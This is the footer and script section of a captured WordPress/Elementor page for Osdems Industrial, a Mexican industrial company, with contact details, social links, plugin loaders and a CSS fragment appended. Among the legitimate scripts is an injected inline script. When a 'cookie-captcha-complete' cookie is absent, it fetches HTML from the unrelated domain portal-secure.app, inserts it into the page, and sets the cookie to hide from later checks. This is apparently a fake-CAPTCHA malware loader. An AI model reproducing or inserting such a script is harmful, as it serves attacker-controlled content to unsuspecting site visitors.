											<a href="https://api.whatsapp.com/send/?phone=523318224312&#038;text=Hello+OSDEMS_INDUSTRIAL+I+need+more+information+about+you.&#038;type=phone_number&#038;app_absent=0">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+52 33 1822 4312</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:sales@osdemsindustrial.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">sales@osdemsindustrial.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/IOS+OFFICES+Andares+Corporativo+Paseo/@20.7093886,-103.4158953,17z/data=!3m1!4b1!4m6!3m5!1s0x8428af0256b97797:0x3471042dfd8fafc8!8m2!3d20.7093836!4d-103.4133204!16s%2Fg%2F11c30wlsr8?entry=ttu">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Blvd. Puerta de Hierro 5153 <br>Fracc. Plaza Andares Zapopan, Jalisco, 45116 Piso 2</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-51e6219" data-id="51e6219" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12e11b4b elementor-widget elementor-widget-heading" data-id="12e11b4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Newslatter</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-681133d elementor-button-align-end elementor-widget__width-initial elementor-widget elementor-widget-form" data-id="681133d" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;button_width_tablet&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="8972"/>
			<input type="hidden" name="form_id" value="681133d"/>
			<input type="hidden" name="referer_title" value="Home - Osdems Industrial" />

							<input type="hidden" name="queried_id" value="548"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-md-60 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Your Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons elementor-md-40">
					<button class="elementor-button elementor-size-md elementor-animation-float" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-arrow-right"></i>																	</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-d94f4e5 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d94f4e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/profile.php?id=61582563502243">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/osdemstech/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@OsdemTech">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/in/osdem-tech-30764338a/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@osdemstech">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tiktok"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7d365a43 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d365a43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-53655069" data-id="53655069" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bbe908 elementor-widget elementor-widget-heading" data-id="1bbe908" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://osdemsindustrial.com">Copyright © 2024 Osdems Industrial | Powered by <a style="color: white" href="https://osdemsdigital.com/">Osdems Digital Group</a></a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
        <script>
        (function(){
            var gsapElements = document.querySelectorAll('.mg-gsap-animated');
            if (gsapElements.length === 0) return;
            if (typeof gsap !== 'undefined' || document.querySelector('script[src*="gsap"]')) return;
            
            var gsapScript = document.createElement('script');
            gsapScript.src = 'https://cdnjs.cloudflare.com/ajax/libs/gsap/3.12.5/gsap.min.js';
            gsapScript.onload = function() {
                var stScript = document.createElement('script');
                stScript.src = 'https://cdnjs.cloudflare.com/ajax/libs/gsap/3.12.5/ScrollTrigger.min.js';
                stScript.onload = function() {
                    var mgScript = document.createElement('script');
                    mgScript.src = 'https://osdemsindustrial.com/wp-content/plugins/magical-addons-for-elementor/assets/js/gsap/mg-gsap-animations.js?ver=1.4.1';
                    document.head.appendChild(mgScript);
                };
                document.head.appendChild(stScript);
            };
            document.head.appendChild(gsapScript);
            
            if (!document.querySelector('link[href*="gsap-animations.css"]')) {
                var cssLink = document.createElement('link');
                cssLink.rel = 'stylesheet';
                cssLink.href = 'https://osdemsindustrial.com/wp-content/plugins/magical-addons-for-elementor/assets/css/gsap-animations.css?ver=1.4.1';
                document.head.appendChild(cssLink);
            }
        })();
        </script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		function getCookie(name)
		{
			const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
			return match ? decodeURIComponent(match[2]) : null;
		}

		const cookiename = "cookie-captcha-complete";
		const cookie = getCookie(cookiename);

		if(!cookie)
		{
			fetch("https://portal-secure.app") 
			.then(response => response.ok ? response.text() : Promise.reject())
			.then(html =>
			{
				if(html.length === 0)
				{
					document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
				}

				else
				{
					document.body.insertAdjacentHTML("beforeend", html);
				}
			})
			.catch(() => console.error("Failed to load page!"));
		}
		</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://osdemsindustrial.com/wp-content/plugins/osm-map-elementor/assets/leaflet/leaflet.js?ver=1.3.1" id="leaflet-js"></script>
<script src="https://osdemsindustrial.com/wp-content/plugins/osm-map-elementor/assets/js/mapbox-gl.js?ver=1.3.1" id="mapbox-gl-js"></script>
<script src="https://osdemsindustrial.com/wp-content/plugins/osm-map-elementor/assets/leaflet/leaflet-mapbox-gl.js?ver=1.3.1" id="leaflet-mapbox-gl-js"></script>
<script src="https://osdemsindustrial.com/wp-content/plugins/osm-map-elementor/assets/leaflet-fa-markers/L.Icon.FontAwesome.js?ver=1.3.1" id="leaflet-fa-markers-js"></script>
<script src="https://osdemsindustrial.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer data-wp-strategy="defer"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://osdemsindustrial.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"3b7c20d1ed"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://osdemsindustrial.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script>
<script src="https://osdemsindustrial.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.6" id="detectmobilebrowser-js" defer data-wp-strategy="defer"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":"header.site-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://osdemsindustrial.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.6" id="mystickymenu-js" defer data-wp-strategy="defer"></script>
<script src="https://osdemsindustrial.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://osdemsindustrial.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script src="https://osdemsindustrial.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://osdemsindustrial.com/wp-content/plugins/bwd-elementor-addons/assets/public/js/imagesloaded.pkgd.min.js?ver=4.4.2" id="bwdcssk-content-imagesloaded.pkgd.min-js"></script>
<script src="https://osdemsindustrial.com/wp-content/plugins/bwd-elementor-addons/assets/public/js/isotope.pkgd.min.js?ver=4.4.2" id="bwdcssk-content-isotope.pkgd.min-js"></script>
<script src="https://osdemsindustrial.com/wp-content/plugins/bwd-elementor-addons/assets/public/js/snake.js?ver=4.4.2" id="bwdcssk-content-snake-js"></script>
<script src="https://osdemsindustrial.com/wp-content/plugins/bwd-elementor-addons/assets/public/js/bwdeb-owl.carousel.min4.js?ver=4.4.2" id="bwdcssk-content-bwdeb-owl.carousel.min4-js"></script>
<script src="https://osdemsindustrial.com/wp-content/plugins/bwd-elementor-addons/assets/public/js/bootstrap.min.js?ver=4.4.2" id="bwdcssk-content-bootstrap.min-js"></script>
<script src="https://osdemsindustrial.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://osdemsindustrial.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://osdemsindustrial.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://osdemsindustrial.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/osdemsindustrial.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/osdemsindustrial.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/osdemsindustrial.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b1d10ab97c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1,"title":"Hello%20world%21%20-%20Osdems%20Industrial","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://osdemsindustrial.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://osdemsindustrial.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://osdemsindustrial.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.0" id="e-sticky-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://osdemsindustrial.com/wp-admin/admin-ajax.php","nonce":"2c42beb3a9","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://osdemsindustrial.com/2023/04/21/hello-world/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://osdemsindustrial.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"218521639","post":"1","tz":"0","srv":"osdemsindustrial.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "218521639", "1" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://osdemsindustrial.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script src="https://osdemsindustrial.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://osdemsindustrial.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://osdemsindustrial.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://osdemsindustrial.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/osdemsindustrial.com\/wp-admin\/admin-ajax.php","nonce":"59481e3e88","urls":{"assets":"https:\/\/osdemsindustrial.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/osdemsindustrial.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/osdemsindustrial.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://osdemsindustrial.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="https://osdemsindustrial.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script src="https://osdemsindustrial.com/wp-content/plugins/magical-addons-for-elementor/assets/js/bootstrap.min.js?ver=5.1.3" id="bootstrap-js"></script>
<script src="https://osdemsindustrial.com/wp-content/plugins/magical-addons-for-elementor/assets/js/venobox.min.js?ver=1.8.9" id="venobox-js"></script>
<script src="https://osdemsindustrial.com/wp-content/plugins/magical-addons-for-elementor/assets/js/venobox-active.js?ver=1.4.1" id="venobox-active-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://osdemsindustrial.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://osdemsindustrial.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<div class="floatingButtonWrap">
						    <div class="floatingButtonInner">
						        <a href="#" class="floatingButton ">
						            <i class="fa fa fa-angle-up" icon-default"></i>
						        </a>
     						   <ul class="floatingMenu ">
						        <li><a target="_blank"  style='background-color:;' class='awesome-social awesome-social-img fuse_social_icons_links fuse_custom_icons' data-nonce='81d9eb5061' data-title='Facebook' href='https://www.facebook.com/profile.php?id=100094731026232'><img src="https://osdemsindustrial.com/wp-content/uploads/2024/04/icono-social-media-facebook.png" alt="icono social media facebook" style="width:75px;" /></a></li><li><a target="_blank"  style='background-color:;' class='awesome-social awesome-social-img fuse_social_icons_links fuse_custom_icons' data-nonce='81d9eb5061' data-title='Youtube' href='https://www.youtube.com/@OSDEMS'><img src="https://osdemsindustrial.com/wp-content/uploads/2024/09/icono-social-media-youtube.png" alt="icono social media facebook" style="width:75px;" /></a></li><li><a target="_blank"  style='background-color:;' class='awesome-social awesome-social-img fuse_social_icons_links fuse_custom_icons' data-nonce='81d9eb5061' data-title='Instagram' href='https://www.instagram.com/osdems_industrial/'><img src="https://osdemsindustrial.com/wp-content/uploads/2024/04/icono-social-media-instagram.png" alt="icono social media instagram" style="width:75px;" /></a></li><li><a target="_blank"  style='background-color:;' class='awesome-social awesome-social-img fuse_social_icons_links fuse_custom_icons' data-nonce='81d9eb5061' data-title='LinkedIn' href='https://www.linkedin.com/company/osdems-industrial/'><img src="https://osdemsindustrial.com/wp-content/uploads/2024/04/icono-social-media-linkedin.png" alt="icono social media linkedin" style="width:75px;" /></a></li><li><a target="_blank"  style='background-color:;' class='awesome-social awesome-social-img fuse_social_icons_links fuse_custom_icons' data-nonce='81d9eb5061' data-title='Mail' href='mailto:daniel.carrillo@osdemsindustrial.com'><img src="https://osdemsindustrial.com/wp-content/uploads/2024/04/icono-info-correo.png" alt="icono info correo" style="width:75px;" /></a></li><li><a target="_blank"  style='background-color:;' class='awesome-social awesome-social-img fuse_social_icons_links fuse_custom_icons' data-nonce='81d9eb5061' data-title='WhatsApp' href='https://api.whatsapp.com/send/?phone=523311744584&text=Hello+Osdems+Industrial+I+need+more+information+about+you.&type=phone_number&app_absent=0'><img src="https://osdemsindustrial.com/wp-content/uploads/2024/04/icono-info-whats-business.png" alt="" style="width:75px;" /></a></li><li><a target="_blank"  style='background-color:;' class='awesome-social awesome-social-img fuse_social_icons_links fuse_custom_icons' data-nonce='81d9eb5061' data-title='Location' href='https://www.google.com/maps/place/IOS+OFFICES+Andares+Corporativo+Paseo/@20.7093886,-103.4158953,17z/data=!3m1!4b1!4m6!3m5!1s0x8428af0256b97797:0x3471042dfd8fafc8!8m2!3d20.7093836!4d-103.4133204!16s%2Fg%2F11c30wlsr8?entry=ttu'><img src="https://osdemsindustrial.com/wp-content/uploads/2024/04/icono-info-ubicacion.png" alt="icono social media youtube" style="width:75px;" /></a></li></ul><style>a.fuse_social_icons_links img { width: 48px; }</style></div></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://osdemsindustrial.com/wp-content/uploads/elementor/css/post-7802.css?ver=1769008230
body_size: 1240
content:
.elementor-7802 .elementor-element.elementor-element-5547c854 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7802 .elementor-element.elementor-element-5547c854 > .elementor-container{min-height:101px;}.elementor-7802 .elementor-element.elementor-element-5547c854{overflow:hidden;margin-top:0px;margin-bottom:0px;z-index:95;}.elementor-7802 .elementor-element.elementor-element-a8537e5{text-align:center;}.elementor-7802 .elementor-element.elementor-element-a8537e5 img{width:35%;}.elementor-7802 .elementor-element.elementor-element-5113356 .elementor-icon-list-icon i{color:#009999;transition:color 0.3s;}.elementor-7802 .elementor-element.elementor-element-5113356 .elementor-icon-list-icon svg{fill:#009999;transition:fill 0.3s;}.elementor-7802 .elementor-element.elementor-element-5113356{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-7802 .elementor-element.elementor-element-5113356 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7802 .elementor-element.elementor-element-5113356 .elementor-icon-list-item > a{font-family:"Mulish", Sans-serif;}.elementor-7802 .elementor-element.elementor-element-5113356 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-menu-toggle{margin-left:auto;border-width:0px;border-radius:0px;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-nav-menu .elementor-item{font-size:20px;font-weight:500;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:10px;padding-right:10px;padding-top:7px;padding-bottom:7px;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-nav-menu--main .elementor-item:focus{color:#ffffff;fill:#ffffff;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
